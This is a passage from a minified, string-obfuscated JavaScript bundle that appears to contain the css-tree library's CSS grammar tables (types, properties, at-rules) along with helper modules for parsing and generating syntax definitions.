),"leader()":o(2662),"leader-type":o(775),"length-percentage":o(1311),"light-dark()":o(3721),"line-names":o(1219),"line-name-list":o(2203),"line-style":o(3008),"line-width":o(4311),"linear-color-hint":o(2405),"linear-color-stop":o(3730),"linear-gradient()":o(1787),"log()":o(847),"mask-layer":o(1437),"mask-position":o(3777),"mask-reference":o(3761),"mask-source":o(2978),"masking-mode":o(1685),"matrix()":o(768),"matrix3d()":o(1665),"max()":o(4223),"media-and":o(3601),"media-condition":o(346),"media-condition-without-or":o(3606),"media-feature":o(3145),"media-in-parens":o(1489),"media-not":o(2281),"media-or":o(3905),"media-query":o(1024),"media-query-list":o(3674),"media-type":o(959),"mf-boolean":o(1051),"mf-name":o(959),"mf-plain":o(635),"mf-range":o(1889),"mf-value":o(2749),"min()":o(3179),"minmax()":o(2198),"mod()":o(3585),"name-repeat":o(948),"named-color":o(3003),"namespace-prefix":o(959),"ns-prefix":o(3862),"number-percentage":o(1622),"numeric-figure-values":o(1538),"numeric-fraction-values":o(2511),"numeric-spacing-values":o(2205),nth:o(4096),"opacity()":o(1989),"overflow-position":o(3203),"outline-radius":o(1311),"page-body":o(410),"page-margin-box":o(590),"page-margin-box-type":o(3006),"page-selector-list":o(3103),"page-selector":o(2287),"page-size":o(1686),"path()":o(2682),"paint()":o(1251),"perspective()":o(4162),"polygon()":o(3329),"polar-color-space":o(915),position:o(3463),"pow()":o(1355),"pseudo-class-selector":o(3159),"pseudo-element-selector":o(3780),"pseudo-page":o(2999),quote:o(3e3),"radial-gradient()":o(1907),ratio:o(3746),"ray()":o(1791),"ray-size":o(2923),"rectangular-color-space":o(3170),"relative-selector":o(3168),"relative-selector-list":o(2136),"relative-size":o(2197),"rem()":o(4327),"repeat-style":o(3603),"repeating-conic-gradient()":o(3019),"repeating-linear-gradient()":o(3167),"repeating-radial-gradient()":o(2558),"reversed-counter-name":o(3672),"rgb()":o(3602),"rgba()":o(3550),"rotate()":o(4055),"rotate3d()":o(1438),"rotateX()":o(2958),"rotateY()":o(3060),"rotateZ()":o(1321),"round()":o(3365),"rounding-strategy":o(1818),"saturate()":o(976),"scale()":o(2439),"scale3d()":o(3993),"scaleX()":o(2660),"scaleY()":o(2870),"scaleZ()":o(1896),"scroll()":o(4146),scroller:o(2058),"self-position":o(1186),"shape-radius":o(2939),"sign()":o(1648),"skew()":o(1017),"skewX()":o(1699),"skewY()":o(4144),"sepia()":o(1999),shadow:o(743),"shadow-t":o(1135),shape:o(3502),"shape-box":o(342),"side-or-corner":o(1144),"sin()":o(4040),"single-animation":o(3259),"single-animation-direction":o(4001),"single-animation-fill-mode":o(1274),"single-animation-iteration-count":o(3532),"single-animation-play-state":o(1257),"single-animation-timeline":o(513),"single-transition":o(3128),"single-transition-property":o(2023),size:o(1590),"sqrt()":o(1370),"step-position":o(2003),"step-timing-function":o(1103),"subclass-selector":o(3607),"supports-condition":o(3774),"supports-in-parens":o(1756),"supports-feature":o(2581),"supports-decl":o(1172),"supports-selector-fn":o(3319),symbol:o(4133),"system-color":o(561),"tan()":o(766),target:o(651),"target-counter()":o(954),"target-counters()":o(1154),"target-text()":o(2766),"time-percentage":o(4166),"timeline-range-name":o(3418),"easing-function":o(703),"track-breadth":o(2995),"track-list":o(785),"track-repeat":o(1961),"track-size":o(2481),"transform-function":o(385),"transform-list":o(1093),"transition-behavior-value":o(2770),"translate()":o(960),"translate3d()":o(1414),"translateX()":o(2905),"translateY()":o(2384),"translateZ()":o(4226),"type-or-unit":o(1822),"type-selector":o(2546),"var()":o(665),"view()":o(417),"viewport-length":o(1925),"visual-box":o(2712),"wq-name":o(1993),"-legacy-gradient":o(4211),"-legacy-linear-gradient":o(3861),"-legacy-repeating-linear-gradient":o(2005),"-legacy-linear-gradient-arguments":o(2609),"-legacy-radial-gradient":o(2716),"-legacy-repeating-radial-gradient":o(2491),"-legacy-radial-gradient-arguments":o(670),"-legacy-radial-gradient-size":o(3436),"-legacy-radial-gradient-shape":o(1676),"-non-standard-font":o(2478),"-non-standard-color":o(3864),"-non-standard-image-rendering":o(2244),"-non-standard-overflow":o(2897),"-non-standard-size":o(3715),"-webkit-gradient()":o(4286),"-webkit-gradient-color-stop":o(3324),"-webkit-gradient-point":o(4280),"-webkit-gradient-radius":o(1311),"-webkit-gradient-type":o(1111),"-webkit-mask-box-repeat":o(3096),"-ms-filter-function-list":o(3412),"-ms-filter-function":o(1588),"-ms-filter-function-progid":o(2404),"-ms-filter-function-legacy":o(3313),"absolute-color-base":o(4054),"absolute-color-function":o(3952),age:o(1248),"anchor-name":o(1994),"attr-name":o(1543),"attr-fallback":o(876),"bg-clip":o(1455),bottom:o(646),"container-name":o(3309),"container-condition":o(3289),"coord-box":o(4126),"generic-voice":o(622),gender:o(4128),"generic-script-specific":o(2834),"generic-complete":o(2555),"generic-incomplete":o(3429),"-non-standard-generic-family":o(3689),left:o(646),"color-base":o(2303),"color-function":o(3952),"device-cmyk()":o(3501),"legacy-device-cmyk-syntax":o(2739),"modern-device-cmyk-syntax":o(3138),"cmyk-component":o(3587),"color-mix()":o(809),"color-space":o(3638),"custom-color-space":o(1994),paint:o(957),"palette-identifier":o(1994),right:o(646),"scope-start":o(2192),"scope-end":o(2192),"forgiving-selector-list":o(2271),"forgiving-relative-selector-list":o(3901),"selector-list":o(1252),"complex-real-selector-list":o(4184),"simple-selector-list":o(2429),"relative-real-selector-list":o(457),"complex-selector-unit":o(2954),"complex-real-selector":o(4174),"relative-real-selector":o(730),"pseudo-compound-selector":o(2411),"simple-selector":o(1396),"legacy-pseudo-element-selector":o(1293),"single-animation-composition":o(1713),"svg-length":o(3081),"svg-writing-mode":o(2957),top:o(646),x:o(4304),y:o(4304),declaration:o(1286),"declaration-list":o(2319),url:o(3134),"url-modifier":o(3161),"number-zero-one":o(1524),"number-one-or-greater":o(3589),"color()":o(861),"colorspace-params":o(4252),"predefined-rgb-params":o(2953),"predefined-rgb":o(491),"xyz-params":o(2108),"xyz-space":o(1329),"oklab()":o(2623),"oklch()":o(3480),"offset-path":o(2007),"rect()":o(432),"xywh()":o(3305),"query-in-parens":o(3058),"size-feature":o(602),"style-feature":o(416),"style-query":o(3613),"style-condition":o(2970),"style-in-parens":o(2919),"-non-standard-display":o(2527),"inset-area":o(920),"position-area":o(3368),"anchor()":o(3985),"anchor-side":o(2337),"anchor-size()":o(3669),"anchor-size":o(1871),"anchor-element":o(1994),"try-size":o(2304),"try-tactic":o(1290),"font-variant-css2":o(626),"font-width-css3":o(338),"system-family-name":o(2986)},properties:{"--*":o(3444),"-ms-accelerator":o(609),"-ms-block-progression":o(1467),"-ms-content-zoom-chaining":o(3434),"-ms-content-zooming":o(3010),"-ms-content-zoom-limit":o(1199),"-ms-content-zoom-limit-max":o(3323),"-ms-content-zoom-limit-min":o(3323),"-ms-content-zoom-snap":o(3940),"-ms-content-zoom-snap-points":o(1969),"-ms-content-zoom-snap-type":o(2803),"-ms-filter":o(2057),"-ms-flow-from":o(1893),"-ms-flow-into":o(1893),"-ms-grid-columns":o(3517),"-ms-grid-rows":o(3517),"-ms-high-contrast-adjust":o(511),"-ms-hyphenate-limit-chars":o(3335),"-ms-hyphenate-limit-lines":o(4179),"-ms-hyphenate-limit-zone":o(1785),"-ms-ime-align":o(3994),"-ms-overflow-style":o(1849),"-ms-scrollbar-3dlight-color":o(3795),"-ms-scrollbar-arrow-color":o(3795),"-ms-scrollbar-base-color":o(3795),"-ms-scrollbar-darkshadow-color":o(3795),"-ms-scrollbar-face-color":o(3795),"-ms-scrollbar-highlight-color":o(3795),"-ms-scrollbar-shadow-color":o(3795),"-ms-scrollbar-track-color":o(3795),"-ms-scroll-chaining":o(581),"-ms-scroll-limit":o(2280),"-ms-scroll-limit-x-max":o(720),"-ms-scroll-limit-x-min":o(1722),"-ms-scroll-limit-y-max":o(720),"-ms-scroll-limit-y-min":o(1722),"-ms-scroll-rails":o(365),"-ms-scroll-snap-points-x":o(3922),"-ms-scroll-snap-points-y":o(3922),"-ms-scroll-snap-type":o(2803),"-ms-scroll-snap-x":o(1541),"-ms-scroll-snap-y":o(3766),"-ms-scroll-translation":o(1213),"-ms-text-autospace":o(4107),"-ms-touch-select":o(3797),"-ms-user-select":o(1392),"-ms-wrap-flow":o(933),"-ms-wrap-margin":o(1722),"-ms-wrap-through":o(1721),"-moz-appearance":o(2523),"-moz-binding":o(550),"-moz-border-bottom-colors":o(2399),"-moz-border-left-colors":o(2399),"-moz-border-right-colors":o(2399),"-moz-border-top-colors":o(2399),"-moz-context-properties":o(3037),"-moz-float-edge":o(2989),"-moz-force-broken-image-icon":o(2699),"-moz-image-region":o(951),"-moz-orient":o(3615),"-moz-outline-radius":o(4319),"-moz-outline-radius-bottomleft":o(2843),"-moz-outline-radius-bottomright":o(2843),"-moz-outline-radius-topleft":o(2843),"-moz-outline-radius-topright":o(2843),"-moz-stack-sizing":o(497),"-moz-text-blink":o(4167),"-moz-user-focus":o(1112),"-moz-user-input":o(1260),"-moz-user-modify":o(1319),"-moz-window-dragging":o(698),"-moz-window-shadow":o(1310),"-webkit-appearance":o(3854),"-webkit-border-before":o(3396),"-webkit-border-before-color":o(3795),"-webkit-border-before-style":o(2886),"-webkit-border-before-width":o(3503),"-webkit-box-reflect":o(1039),"-webkit-line-clamp":o(2033),"-webkit-mask":o(472),"-webkit-mask-attachment":o(2469),"-webkit-mask-clip":o(1545),"-webkit-mask-composite":o(821),"-webkit-mask-image":o(1744),"-webkit-mask-origin":o(3107),"-webkit-mask-position":o(4178),"-webkit-mask-position-x":o(947),"-webkit-mask-position-y":o(1356),"-webkit-mask-repeat":o(3160),"-webkit-mask-repeat-x":o(1633),"-webkit-mask-repeat-y":o(1633),"-webkit-mask-size":o(2794),"-webkit-overflow-scrolling":o(2324),"-webkit-tap-highlight-color":o(3795),"-webkit-text-fill-color":o(3795),"-webkit-text-stroke":o(1738),"-webkit-text-stroke-color":o(3795),"-webkit-text-stroke-width":o(1722),"-webkit-touch-callout":o(4115),"-webkit-user-modify":o(2791),"accent-color":o(3402),"align-content":o(2758),"align-items":o(3186),"align-self":o(3884),"align-tracks":o(4009),all:o(3292),"anchor-name":o(848),"anchor-scope":o(3701),animation:o(3250),"animation-composition":o(2252),"animation-delay":o(3597),"animation-direction":o(842),"animation-duration":o(3597),"animation-fill-mode":o(2160),"animation-iteration-count":o(1948),"animation-name":o(3332),"animation-play-state":o(2049),"animation-range":o(1064),"animation-range-end":o(2551),"animation-range-start":o(2551),"animation-timing-function":o(354),"animation-timeline":o(1125),appearance:o(3016),"aspect-ratio":o(2748),azimuth:o(4270),"backdrop-filter":o(3149),"backface-visibility":o(542),background:o(632),"background-attachment":o(2469),"background-blend-mode":o(1519),"background-clip":o(2825),"background-color":o(3795),"background-image":o(3554),"background-origin":o(2658),"background-position":o(944),"background-position-x":o(4192),"background-position-y":o(2338),"background-repeat":o(3160),"background-size":o(2794),"block-size":o(1071),border:o(1790),"border-block":o(2556),"border-block-color":o(2520),"border-block-style":o(3926),"border-block-width":o(2001),"border-block-end":o(2556),"border-block-end-color":o(2528),"border-block-end-style":o(3926),"border-block-end-width":o(2001),"border-block-start":o(2556),"border-block-start-color":o(2528),"border-block-start-style":o(3926),"border-block-start-width":o(2001),"border-bottom":o(1790),"border-bottom-color":o(2528),"border-bottom-left-radius":o(2625),"border-bottom-right-radius":o(2625),"border-bottom-style":o(3139),"border-bottom-width":o(3705),"border-collapse":o(3740),"border-color":o(1847),"border-end-end-radius":o(2625),"border-end-start-radius":o(2625),"border-image":o(4230),"border-image-outset":o(621),"border-image-repeat":o(3948),"border-image-slice":o(4239),"border-image-source":o(1941),"border-image-width":o(4251),"border-inline":o(2556),"border-inline-end":o(2556),"border-inline-color":o(2520),"border-inline-style":o(3926),"border-inline-width":o(2001),"border-inline-end-color":o(2528),"border-inline-end-style":o(3926),"border-inline-end-width":o(2001),"border-inline-start":o(2556),"border-inline-start-color":o(2528),"border-inline-start-style":o(3926),"border-inline-start-width":o(2001),"border-left":o(1790),"border-left-color":o(3795),"border-left-style":o(3139),"border-left-width":o(3705),"border-radius":o(2507),"border-right":o(1790),"border-right-color":o(3795),"border-right-style":o(3139),"border-right-width":o(3705),"border-spacing":o(4059),"border-start-end-radius":o(2625),"border-start-start-radius":o(2625),"border-style":o(531),"border-top":o(1790),"border-top-color":o(3795),"border-top-left-radius":o(2625),"border-top-right-radius":o(2625),"border-top-style":o(3139),"border-top-width":o(3705),"border-width":o(4199),bottom:o(2295),"box-align":o(3724),"box-decoration-break":o(2291),"box-direction":o(3473),"box-flex":o(4304),"box-flex-group":o(2293),"box-lines":o(3028),"box-ordinal-group":o(2293),"box-orient":o(2317),"box-pack":o(3717),"box-shadow":o(594),"box-sizing":o(3427),"break-after":o(4186),"break-before":o(4186),"break-inside":o(1548),"caption-side":o(1965),caret:o(3248),"caret-color":o(3402),"caret-shape":o(3804),clear:o(571),clip:o(951),"clip-path":o(3782),"clip-rule":o(2243),color:o(3795),"color-interpolation-filters":o(2038),"color-scheme":o(2827),"column-count":o(1221),"column-fill":o(2111),"column-gap":o(962),"column-rule":o(3650),"column-rule-color":o(3795),"column-rule-style":o(2886),"column-rule-width":o(3503),"column-span":o(2321),"column-width":o(646),columns:o(2700),contain:o(2340),"contain-intrinsic-size":o(658),"contain-intrinsic-block-size":o(3652),"contain-intrinsic-height":o(3652),"contain-intrinsic-inline-size":o(3652),"contain-intrinsic-width":o(3652),container:o(3891),"container-name":o(1270),"container-type":o(3125),content:o(1084),"content-visibility":o(3773),"counter-increment":o(4130),"counter-reset":o(3671),"counter-set":o(4130),cursor:o(1418),d:o(1386),cx:o(1311),cy:o(1311),direction:o(3267),display:o(1129),"dominant-baseline":o(2327),"empty-cells":o(2394),"field-sizing":o(2552),fill:o(3437),"fill-opacity":o(2931),"fill-rule":o(2243),filter:o(3405),flex:o(1207),"flex-basis":o(1601),"flex-direction":o(778),"flex-flow":o(2343),"flex-grow":o(4304),"flex-shrink":o(4304),"flex-wrap":o(1502),float:o(2942),font:o(3417),"font-family":o(3633),"font-feature-settings":o(2039),"font-kerning":o(2846),"font-language-override":o(570),"font-optical-sizing":o(511),"font-palette":o(2212),"font-variation-settings":o(2496),"font-size":o(1159),"font-size-adjust":o(1119),"font-smooth":o(431),"font-stretch":o(1001),"font-style":o(2035),"font-synthesis":o(588),"font-synthesis-position":o(511),"font-synthesis-small-caps":o(511),"font-synthesis-style":o(511),"font-synthesis-weight":o(511),"font-variant":o(2594),"font-variant-alternates":o(1518),"font-variant-caps":o(3395),"font-variant-east-asian":o(3959),"font-variant-emoji":o(2331),"font-variant-ligatures":o(2882),"font-variant-numeric":o(2830),"font-variant-position":o(1884),"font-weight":o(2232),"forced-color-adjust":o(2908),gap:o(3538),grid:o(4116),"grid-area":o(1480),"grid-auto-columns":o(1454),"grid-auto-flow":o(2237),"grid-auto-rows":o(1454),"grid-column":o(2419),"grid-column-end":o(1433),"grid-column-gap":o(2405),"grid-column-start":o(1433),"grid-gap":o(3581),"grid-row":o(2419),"grid-row-end":o(1433),"grid-row-gap":o(2405),"grid-row-start":o(1433),"grid-template":o(3199),"grid-template-areas":o(2042),"grid-template-columns":o(1736),"grid-template-rows":o(1736),"hanging-punctuation":o(1934),height:o(2618),"hyphenate-character":o(1230),"hyphenate-limit-chars":o(1971),hyphens:o(1421),"image-orientation":o(2823),"image-rendering":o(1097),"image-resolution":o(2887),"ime-mode":o(3065),"initial-letter":o(3889),"initial-letter-align":o(1952),"inline-size":o(1071),"input-security":o(511),inset:o(3273),"inset-block":o(4264),"inset-block-end":o(3903),"inset-block-start":o(3903),"inset-inline":o(4264),"inset-inline-end":o(3903),"inset-inline-start":o(3903),"interpolate-size":o(3917),isolation:o(2505),"justify-content":o(1255),"justify-items":o(1909),"justify-self":o(2082),"justify-tracks":o(1974),left:o(2295),"letter-spacing":o(962),"line-break":o(1890),"line-clamp":o(2033),"line-height":o(3026),"line-height-step":o(1722),"list-style":o(524),"list-style-image":o(2728),"list-style-position":o(3443),"list-style-type":o(1636),margin:o(2468),"margin-block":o(469),"margin-block-end":o(2983),"margin-block-start":o(2983),"margin-bottom":o(2295),"margin-inline":o(469),"margin-inline-end":o(2983),"margin-inline-start":o(2983),"margin-left":o(2295),"margin-right":o(2295),"margin-top":o(2295),"margin-trim":o(3007),marker:o(596),"marker-end":o(596),"marker-mid":o(596),"marker-start":o(596),mask:o(1677),"mask-border":o(1263),"mask-border-mode":o(1740),"mask-border-outset":o(621),"mask-border-repeat":o(3948),"mask-border-slice":o(3719),"mask-border-source":o(1941),"mask-border-width":o(4251),"mask-clip":o(441),"mask-composite":o(3753),"mask-image":o(1744),"mask-mode":o(3817),"mask-origin":o(1587),"mask-position":o(4178),"mask-repeat":o(3160),"mask-size":o(2794),"mask-type":o(1740),"masonry-auto-flow":o(3311),"math-depth":o(1748),"math-shift":o(2619),"math-style":o(2619),"max-block-size":o(797),"max-height":o(3997),"max-inline-size":o(797),"max-lines":o(2033),"max-width":o(3997),"min-block-size":o(2734),"min-height":o(2618),"min-inline-size":o(2734),"min-width":o(2618),"mix-blend-mode":o(1506),"object-fit":o(3611),"object-position":o(2792),offset:o(1476),"offset-anchor":o(831),"offset-distance":o(2405),"offset-path":o(4278),"offset-position":o(3819),"offset-rotate":o(2093),opacity:o(3688),order:o(2293),orphans:o(2293),outline:o(1302),"outline-color":o(3402),"outline-offset":o(1722),"outline-style":o(2860),"outline-width":o(3705),overflow:o(2274),"overflow-anchor":o(511),"overflow-block":o(3120),"overflow-clip-box":o(2815),"overflow-clip-margin":o(4108),"overflow-inline":o(3120),"overflow-wrap":o(3235),"overflow-x":o(3120),"overflow-y":o(3120),overlay:o(4206),"overscroll-behavior":o(4293),"overscroll-behavior-block":o(2812),"overscroll-behavior-inline":o(2812),"overscroll-behavior-x":o(2812),"overscroll-behavior-y":o(2812),padding:o(1792),"padding-block":o(1609),"padding-block-end":o(2932),"padding-block-start":o(2932),"padding-bottom":o(1311),"padding-inline":o(1609),"padding-inline-end":o(2932),"padding-inline-start":o(2932),"padding-left":o(1311),"padding-right":o(1311),"padding-top":o(1311),page:o(449),"page-break-after":o(2301),"page-break-before":o(2301),"page-break-inside":o(2979),"paint-order":o(1529),perspective:o(4210),"perspective-origin":o(2792),"place-content":o(2436),"place-items":o(850),"place-self":o(340),"pointer-events":o(537),position:o(3735),"position-anchor":o(3642),"position-area":o(3582),"position-try":o(2290),"position-try-fallbacks":o(2389),"position-try-order":o(1134),"position-visibility":o(1579),"print-color-adjust":o(1457),quotes:o(2264),r:o(1311),resize:o(1595),right:o(2295),rotate:o(941),"row-gap":o(962),"ruby-align":o(1390),"ruby-merge":o(1313),"ruby-position":o(2775),rx:o(1311),ry:o(1311),scale:o(805),"scrollbar-color":o(4197),"scrollbar-gutter":o(2509),"scrollbar-width":o(4301),"scroll-behavior":o(711),"scroll-margin":o(4101),"scroll-margin-block":o(3923),"scroll-margin-block-start":o(1722),"scroll-margin-block-end":o(1722),"scroll-margin-bottom":o(1722),"scroll-margin-inline":o(3923),"scroll-margin-inline-start":o(1722),"scroll-margin-inline-end":o(1722),"scroll-margin-left":o(1722),"scroll-margin-right":o(1722),"scroll-margin-top":o(1722),"scroll-padding":o(1466),"scroll-padding-block":o(2375),"scroll-padding-block-start":o(1925),"scroll-padding-block-end":o(1925),"scroll-padding-bottom":o(1925),"scroll-padding-inline":o(2375),"scroll-padding-inline-start":o(1925),"scroll-padding-inline-end":o(1925),"scroll-padding-left":o(1925),"scroll-padding-right":o(1925),"scroll-padding-top":o(1925),"scroll-snap-align":o(2590),"scroll-snap-coordinate":o(2085),"scroll-snap-destination":o(2792),"scroll-snap-points-x":o(1559),"scroll-snap-points-y":o(1559),"scroll-snap-stop":o(4064),"scroll-snap-type":o(3340),"scroll-snap-type-x":o(715),"scroll-snap-type-y":o(715),"scroll-timeline":o(3193),"scroll-timeline-axis":o(2452),"scroll-timeline-name":o(2603),"shape-image-threshold":o(3688),"shape-margin":o(2405),"shape-outside":o(4033),"shape-rendering":o(3090),stroke:o(3437),"stroke-dasharray":o(3810),"stroke-dashoffset":o(1991),"stroke-linecap":o(782),"stroke-linejoin":o(3665),"stroke-miterlimit":o(554),"stroke-opacity":o(967),"stroke-width":o(1991),"tab-size":o(2977),"table-layout":o(3970),"text-align":o(1191),"text-align-last":o(3662),"text-anchor":o(3911),"text-combine-upright":o(1943),"text-decoration":o(2717),"text-decoration-color":o(3795),"text-decoration-line":o(1680),"text-decoration-skip":o(3206),"text-decoration-skip-ink":o(4227),"text-decoration-style":o(2457),"text-decoration-thickness":o(4061),"text-emphasis":o(1866),"text-emphasis-color":o(3795),"text-emphasis-position":o(3419),"text-emphasis-style":o(688),"text-indent":o(1066),"text-justify":o(2249),"text-orientation":o(1070),"text-overflow":o(1913),"text-rendering":o(1266),"text-shadow":o(2602),"text-size-adjust":o(4284),"text-spacing-trim":o(2144),"text-transform":o(2855),"text-underline-offset":o(748),"text-underline-position":o(2070),"text-wrap":o(719),"text-wrap-mode":o(627),"text-wrap-style":o(2444),"timeline-scope":o(848),top:o(2295),"touch-action":o(1300),transform:o(478),"transform-box":o(1441),"transform-origin":o(940),"transform-style":o(1933),transition:o(3539),"transition-behavior":o(1895),"transition-delay":o(3597),"transition-duration":o(3597),"transition-property":o(3055),"transition-timing-function":o(354),translate:o(3523),"unicode-bidi":o(1118),"user-select":o(3253),"vector-effect":o(2943),"vertical-align":o(1285),"view-timeline":o(1568),"view-timeline-axis":o(2452),"view-timeline-inset":o(3757),"view-timeline-name":o(848),"view-transition-name":o(3938),visibility:o(3973),"white-space":o(1218),"white-space-collapse":o(3471),widows:o(2293),width:o(2618),"will-change":o(2470),"word-break":o(3288),"word-spacing":o(1170),"word-wrap":o(1405),"writing-mode":o(2495),x:o(1311),y:o(1311),"z-index":o(641),zoom:o(3738),"-moz-background-clip":o(3592),"-moz-border-radius-bottomleft":o(2019),"-moz-border-radius-bottomright":o(911),"-moz-border-radius-topleft":o(2810),"-moz-border-radius-topright":o(911),"-moz-control-character-visibility":o(542),"-moz-osx-font-smoothing":o(2120),"-moz-user-select":o(1664),"-ms-flex-align":o(1496),"-ms-flex-item-align":o(377),"-ms-flex-line-pack":o(3511),"-ms-flex-negative":o(1709),"-ms-flex-pack":o(1672),"-ms-flex-order":o(2293),"-ms-flex-positive":o(4049),"-ms-flex-preferred-size":o(736),"-ms-interpolation-mode":o(1666),"-ms-grid-column-align":o(772),"-ms-grid-row-align":o(772),"-ms-hyphenate-limit-last":o(4008),"-webkit-background-clip":o(1545),"-webkit-column-break-after":o(2410),"-webkit-column-break-before":o(2410),"-webkit-column-break-inside":o(2410),"-webkit-font-smoothing":o(2438),"-webkit-mask-box-image":o(2336),"-webkit-print-color-adjust":o(1457),"-webkit-text-security":o(1760),"-webkit-user-drag":o(1005),"-webkit-user-select":o(4011),"alignment-baseline":o(2334),"baseline-shift":o(1514),behavior:o(3482),cue:o(2852),"cue-after":o(860),"cue-before":o(860),"glyph-orientation-horizontal":o(1753),"glyph-orientation-vertical":o(1753),kerning:o(3733),pause:o(3865),"pause-after":o(437),"pause-before":o(437),rest:o(2234),"rest-after":o(437),"rest-before":o(437),src:o(3659),speak:o(707),"speak-as":o(475),"unicode-range":o(1022),"voice-balance":o(4307),"voice-duration":o(2011),"voice-family":o(1984),"voice-pitch":o(445),"voice-range":o(445),"voice-rate":o(1229),"voice-stress":o(799),"voice-volume":o(1035),"white-space-trim":o(1976)},atrules:{charset:{prelude:o(2057),descriptors:null},"counter-style":{prelude:o(2467),descriptors:{"additive-symbols":o(2103),fallback:o(2467),negative:o(684),pad:o(1151),prefix:o(3219),range:o(2310),"speak-as":o(673),suffix:o(3219),symbols:o(3144),system:o(2004)}},document:{prelude:o(4125),descriptors:null},"font-palette-values":{prelude:o(1994),descriptors:{"base-palette":o(2454),"font-family":o(2267),"override-colors":o(1078)}},"font-face":{prelude:null,descriptors:{"ascent-override":o(2297),"descent-override":o(2297),"font-display":o(1153),"font-family":o(2498),"font-feature-settings":o(2039),"font-variation-settings":o(2496),"font-stretch":o(1747),"font-style":o(3962),"font-weight":o(1972),"line-gap-override":o(2297),"size-adjust":o(3323),src:o(3659),"unicode-range":o(1022)}},"font-feature-values":{prelude:o(2267),descriptors:null},import:{prelude:o(1807),descriptors:null},keyframes:{prelude:o(1779),descriptors:null},layer:{prelude:o(4080),descriptors:null},media:{prelude:o(1086),descriptors:null},namespace:{prelude:o(3314),descriptors:null},page:{prelude:o(4317),descriptors:{bleed:o(720),marks:o(1576),"page-orientation":o(573),size:o(2950)}},"position-try":{prelude:o(1994),descriptors:{top:o(3903),left:o(2946),bottom:o(1742),right:o(529),"inset-block-start":o(1644),"inset-block-end":o(1090),"inset-inline-start":o(3983),"inset-inline-end":o(2807),"inset-block":o(510),"inset-inline":o(3528),inset:o(2723),"margin-top":o(3318),"margin-left":o(2983),"margin-bottom":o(2403),"margin-right":o(3527),"margin-block-start":o(1534),"margin-block-end":o(3230),"margin-inline-start":o(2358),"margin-inline-end":o(345),margin:o(1702),"margin-block":o(1344),"margin-inline":o(2494),width:o(1071),height:o(2537),"min-width":o(2734),"min-height":o(2222),"max-width":o(797),"max-height":o(2526),"block-size":o(1962),"inline-size":o(1546),"min-block-size":o(3423),"min-inline-size":o(1618),"max-block-size":o(3728),"max-inline-size":o(4012),"align-self":o(1910),"justify-self":o(2448)}},property:{prelude:o(1332),descriptors:{syntax:o(2057),inherits:o(2269),"initial-value":o(3377)}},scope:{prelude:o(3513),descriptors:null},"starting-style":{prelude:null,descriptors:null},supports:{prelude:o(2162),descriptors:null},container:{prelude:o(2248),descriptors:null},nest:{prelude:o(1252),descriptors:null}}}},8259:(t,e,n)=>{"use strict";n.d(e,{L:()=>r});var o=n(426);function r(t){return{fromPlainObject:e=>(t(e,{enter(t){const e=a2o;t[e(3133)]&&t[e(3133)]instanceof o.B==0&&(t[e(3133)]=(new o.B)[e(3816)](t[e(3133)]))}}),e),toPlainObject:e=>(t(e,{leave(t){const e=a2o;t[e(3133)]&&t[e(3133)]instanceof o.B&&(t[e(3133)]=t[e(3133)][e(3290)]())}}),e)}}},6549:(t,e,n)=>{"use strict";n.d(e,{u:()=>r});var o=n(6443);function r(t,e,n){const r=a2o;return Object[r(852)]((0,o.a)(r(1052),t),{input:e,offset:n,rawMessage:t,message:t+r(3209)+e+r(3222)+new Array((n||e[r(1065)])+1)[r(916)]("-")+"^"})}},9471:(t,e,n)=>{"use strict";function o(t){return t}function r(t,e,n,o){const i=a2o;let s;switch(t[i(438)]){case i(2859):s=function(t,e,n,o){const s=i,a=" "===t[s(1227)]||o?t[s(1227)]:" "+t[s(1227)]+" ",c=t[s(1486)][s(4228)]((t=>r(t,e,n,o)))[s(916)](a);return t[s(1623)]||n?(o||","===c[0]?"[":"[ ")+c+(o?"]":" ]"):c}(t,e,n,o)+(t[i(3545)]?"!":"");break;case i(1729):return r(t[i(4238)],e,n,o)+e(function(t){const{min:e,max:n,comma:o}=t;return 0===e&&0===n?o?"#?":"*":0===e&&1===n?"?":1===e&&0===n?o?"#":"+":1===e&&1===n?"":(o?"#":"")+(e===n?"{"+e+"}":"{"+e+","+(0!==n?n:"")+"}")}(t),t);case i(1010):s=i(3378)+r(t[i(4238)],e,n,o)+"]>";break;case i(574):s="<"+t[i(839)]+(t[i(1708)]?e(function(t){const e=i;if(e(3515)===t[e(438)])return" ["+(null===t[e(1357)]?"-∞":t[e(1357)])+","+(null===t[e(3974)]?"∞":t[e(3974)])+"]";throw new Error(e(2152)+t[e(438)]+"`")}(t[i(1708)]),t[i(1708)]):"")+">";break;case i(2719):s="<'"+t[i(839)]+"'>";break;case i(1687):s=t[i(839)];break;case i(4160):s="@"+t[i(839)];break;case i(794):s=t[i(839)]+"(";break;case i(1261):case i(3868):s=t[i(4142)];break;case i(2916):s=",";break;default:throw new Error(i(2152)+t[i(438)]+"`")}return e(s,t)}function i(t,e){const n=a2o;let i=o,s=!1,a=!1;return n(1136)==typeof e?i=e:e&&(s=Boolean(e[n(1946)]),a=Boolean(e[n(3153)]),n(1136)==typeof e[n(990)]&&(i=e[n(990)])),r(t,i,s,a)}n.d(e,{c:()=>i})},9870:(t,e,n)=>{"use strict";n.d(e,{GG:()=>i.G,cM:()=>o.c,qg:()=>r.q});var o=n(9471),r=n(2045),i=n(7141)},2045:(t,e,n)=>{"use strict";n.d(e,{q:()=>I});var o=n(2340);const r=9,i=10,s=12,a=13,c=32,l=33,u=35,d=38,h=39,f=40,m=41,p=42,g=43,w=44,b=45,y=60,v=62,x=63,A=64,k=91,_=93,M=123,E=124,z=125,S=8734,U={" ":1,"&&":2,"||":3,"|":4};function N(t){const e=a2o;let n=null,o=null;return t[e(551)](M),t[e(3435)](),n=t[e(1036)](t),t[e(3435)](),t[e(3676)]()===w?(t[e(420)]++,t[e(3435)](),t[e(3676)]()!==z&&(o=t[e(1036)](t),t[e(3435)]())):o=n,t[e(551)](z),{min:Number(n),max:o?Number(o):0}}function C(t,e){const n=a2o,o=function(t){const e=a2o;let n=null,o=!1;switch(t[e(3676)]()){case p:t[e(420)]++,n={min:0,max:0};break;case g:t[e(420)]++,n={min:1,max:0};break;case x:t[e(420)]++,n={min:0,max:1};break;case u:t[e(420)]++,o=!0,t[e(3676)]()===M?n=N(t):t[e(3676)]()===x?(t[e(420)]++,n={min:0,max:0}):n={min:1,max:0};break;case M:n=N(t);break;default:return null}return{type:e(1729),comma:o,min:n[e(1357)],max:n[e(3974)],term:null}}(t);return null!==o?(o[n(4238)]=e,t[n(3676)]()===u&&t[n(3831)](t[n(420)]-1)===g?C(t,o):o):e}function T(t){const 